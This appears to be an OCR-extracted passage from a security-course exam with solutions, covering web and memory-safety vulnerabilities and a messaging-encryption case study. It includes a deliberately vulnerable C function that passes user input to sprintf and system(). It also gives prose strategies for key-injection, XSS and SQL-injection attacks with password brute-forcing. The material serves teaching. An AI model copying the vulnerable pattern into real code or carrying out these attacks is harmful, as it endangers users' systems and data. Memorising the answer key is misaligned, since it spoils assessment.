Buffer overflow in your browser- Packet injection without exploitation ploit
- Packet injection with a browser ex-**O** None of the Above

Solution: Stored XSS and reflected XSS allow the attacker to execute arbitrary JavaScript in your browser. The attacker can use JavaScript to steal your secure cookies (assuming the HTTPonly flag isn't set to prevent JavaScript from accessing the cookies).

Clickjacking allows an attacker to force you to visit a link of the attacker's choice (e.g. the attacker's website), but JavaScript on an attacker's website can't access secure cookies for different domains.

Secure cookies are only sent over HTTPS (TLS). TLS is end-to-end secure, so packet injection alone cannot be used to steal secure cookies.

A browser exploit might allow the attacker to force your browser to use an outdated or insecure version of TLS. An insecure version of TLS combined with packet injection would allow the attacker to steal secure cookies. The attacker could also use the browser exploit to directly steal your cookies.

A buffer overflow in your browser would allow the attacker to run arbitrary code in your browser. The attacker could use this to steal your cookies.## Problem 3 *Moogle* (28 points)

For the following questions, select all answers which apply.

(a) (4 points) Moogle is a search engine that claims to better than Google. Whenever a user searches for something, a line of text appears that says "You searched for: " followed by the user's query unescaped. Which of the following is this vulnerable to?



Solution: This is a classic case of reflected XSS. If someone clicks on a link that searches for Javascript code in between script tags, since it is unescaped, it will be executed by a victim browser.

Some have argued that SQL injection is a possible answer, but it's not the best answer (and the intention was to select one). See this explanation from David Wagner:

I don't think I'd accept SQL injection as an answer to 3a. There's nothing in the question that suggests that the site is vulnerable to SQL injection, but there's information that directly implies it is vulnerable to XSS. If I were writing the grading rubric, I wouldn't give points for SQL injection. XSS is about untrusted inputs included in HTML; SQL injection is about untrusted inputs included in SQL queries; and the question only gives you information about what was included in the HTML.

The server could be vulnerable to SQL injection, but it could be vulnerable to anything, so by that logic, one would need to accept all answers. In this case, XSS is the best answer.

(b) (4 points) Moogle uses the Maboody Rank Algorithm to order web pages. A part of this algorithm logs queries into a file. The code is shown below:

```
char* search(char* query) {
    char logging[100];
    sprintf (logging, "echo %s > log.txt", query);
    system(logging);
    return logging;
}
```
Which of the following is this vulnerable to?

Solution: Command Injection comes from the system() call. Buffer overflow comes from the fact that the query string could be arbitrarily long since the bounds of the buffer are not checked.

There is no format string vulnerability because attacker input is not provided to the vulnerable sprintf argument (the second argument, where the percent formatters are located).

CSRF, XSS, SQL injection, and clickjacking are web attacks, which are not relevant to this C code snippet.

(c) (4 points) Moogle decides to enable ASLR, NX, and stack canaries. Which of the following does this completely defend against?

| <b>O</b> Command Injection | O XSS                  |
|----------------------------|------------------------|
| <b>O</b> Buffer Overflow   | <b>O</b> SQL Injection |
| <b>O</b> Format String     | $\bullet$ Clickjacking |
| $O$ CSRF                   | • None of the Above    |

Solution: While these defenses raise the bar for attack, they do not completely defend against memory safety exploits (command injection, buffer overflows, and format string exploits). For example, return oriented programming based attacks will bypass these defenses.

CSRF, XSS, SQL injection, and clickjacking are web attacks, which are not relevant to these memory safety defenses.

- (d) (4 points) Moogle decides to use only Java as a programming language, they don't use the foreign function interface, and their Java compiler and runtime is bug free. Which of the following vulnerability does this completely defend against?
	- Command Injection



O CSRF

O XSS

**O** Clickjacking

**O** SQL Injection

**O** None of the Above

Solution: Java is a memory safe language, which protects against memory safety exploits (buffer overflows and format string vulnerabilities).

Command injection is still possible in memory safe languages. You can pass user input into a system call in Java, for example.

CSRF, XSS, SQL injection, and clickjacking are web attacks, which are not relevant to using a memory safe language.

Note: foreign function interface means that Java isn't calling functions in other languages (e.g. memory-unsafe languages like C).

(e) (4 points) Moogle decides to prevent other websites from including iframes to their page. Which of the following vulnerability does this completely defend against?

| <b>O</b> Command Injection | $O$ XSS                    |
|----------------------------|----------------------------|
| <b>O</b> Buffer Overflow   | <b>O</b> SQL Injection     |
| <b>O</b> Format String     | $\bullet$ Clickjacking     |
| $O$ CSRF                   | <b>O</b> None of the Above |

Solution: Command injection, butter overflow, and format string vulnerabilities are memory safety attacks, which are not relevant to iframes (a web feature).

Among the other answer choices, clickjacking is the only attack that commonly takes advantage of iframes. For example, an attacker can put a malicious download button in an iframe on a legitimate website to trick the user into clicking the malicious button.

(f) (4 points) Moogle decides to define a content security policy. What vulnerability does this partially defend against?

| <b>O</b> Command Injection | $\bullet$ XSS              |
|----------------------------|----------------------------|
| <b>O</b> Buffer Overflow   | $\circ$ SQL Injection      |
| <b>O</b> Format String     | $\bullet$ Clickjacking     |
| O CSRF                     | <b>O</b> None of the Above |Solution: Content Security Policy is used to mitigate XSS attacks.

See <https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP> for more details.

- (g) (4 points) Moogle decides to use hidden tokens inside their cookies to be sent along with their API requests. What vulnerability does this partially defend against?
	- O Command Injection O XSS  $\circ$ Buffer Overflow **O** SQL Injection O **O** Clickjacking Format String O CSRF None of the Above

Solution: Command injection, butter overflow, and format string vulnerabilities are memory safety attacks, which are not relevant to hidden tokens in API requests (a web feature).

Hidden tokens inside don't defend against any web attacks. CSRF tokens defend against CSRF attacks, but they are not hidden in cookies (they're sent as a hidden form field).## Problem 4 Banana Messenger (30 points)

The computer-firm **Banana Inc** has developed a messaging system called *bMessage* running on the amazingly secure BananaPhone. bMessage is designed to provide endto-end protection between users so that Banana Inc can't read the messages.

The initial version of bMessage has a central keyserver, similar to the one in the project but slightly different. Since a user can have multiple devices, each with their own 2048b random RSA public key, when Bob queries for Alice's public key, Bob doesn't just get one key but gets a list of keys, all of which belong to Alice. Bob also performs a query for his own keys as well (so that his other devices can see what he sent).

Bob then encrypts the message using AES256-CFB-HMAC-SHA256 with a random key, encrypts the random key with each one of Alice's and Bob's public keys using RSA-OAEP, and forwards the message to Banana Inc to deliver. When queried, the keyserver not only knows what the query is for but also who is making the query.

The Federal Bulls\*\*t Investigators (FBSI) are investigating Bob for Crimes against Humanity, namely playing Cards Against Humanity in the middle of Moffit Library while CS161 students were trying to study for their final. In their investigation, they want to wiretap Bob's communications.

(a) (8 points) The FBSI wants Banana Inc to provide the FBSI with a copy of all future communications sent by Bob by only modifying Banana Inc's server. Banana Inc complains that they can't, because to do so would require modifying Bob's bMessage client, and Bob does not believe in applying software updates. Who is correct? Mark ONE of the following and BRIEFLY explain (it should fit in a tweet) your answer.

O Banana Inc



# Tweet Length Explanation:

Solution: You modify the keyserver so that when Bob looks up a key, it also returns a key for the FBSI.

When Bob wants to send a message to Alice, the keyserver returns a list of public keys, one for each of Alice's devices. The modification is to add another public key for the FBSI, which Bob will think is one of Alice's devices. Then Bob will encrypt his message with a random key, and encrypt that key with all the public keys (including FBSI's public key).

(b) (6 points) The FBSI has the ability to ask Banana Inc for a copy of all of Bob's ENCRYPTED bMessages, but without the key they can't decrypt them. The FBSI, tired of Banana's intransigence, instead decides to get access to Bob's key another way, by hacking. (They are the Law, so it's "legal").Banana recently released a web-browser based client which allows Bob to access his bMessages from any web browser, bMessage-Web, a feature Bob decides he likes to use. When it is first run, the bMessage web-client's JavaScript creates a random 2048b RSA key and a password (which is different from the password used to log onto the bMessage web site) from Bob. It then creates a key using PBKDF2- SHA256, using this key with AES256-CFB-HMAC-SHA256 to encrypt the private RSA key for storing on Banana Inc's web server. This random key becomes another key for Bob.

Now on future logins, the JavaScript gets the encrypted RSA private key from the server (where it is stored in a SQL database), decrypts it using Bob's password, and then uses it to decrypt Bob's bMessages. And Bob is, well, a typical user and his passwords in general have 50b of entropy or less.

Assume there exists an XSS vulnerability. Provide a tweet-length strategy where the FBSI can use a XSS vulnerability in bMessagesWeb to probably access bob's messages.

Solution: You inject JavaScript onto the page to send Bob's private key to the FBSI.

The web client will probably display Bob's messages to Bob in plaintext, so the injected JavaScript can read the plaintext messages on the site and send them to the FBSI.

(c) (6 points) Assume there exists an SQLI vulnerability. Provide a tweet-length strategy where the FBSI can use a SQLI vulnerability in bMessagesWeb to probably access Bob's messages.

Solution: Use SQL injection to get the encrypted private RSA key. Use a brute-force attack to guess Bob's password and decrypt the RSA key. Use the key to decrypt Bob's messages.

Bob's password has less than 50 bits of entropy, so it can be brute-forced. The private RSA key is encrypted with Bob's password (passed through PBKDF2- SHA256), so the FBSI just has to guess Bob's password to obtain the private RSA key and decrypt Bob's messages.

(d) (6 points) Assume that the FBSI has obtained Bob's website password but not his bMessage password. Provide a tweet-length strategy where the FBSI can use Bob's website password (NOT his bMessage password) to get his messages.

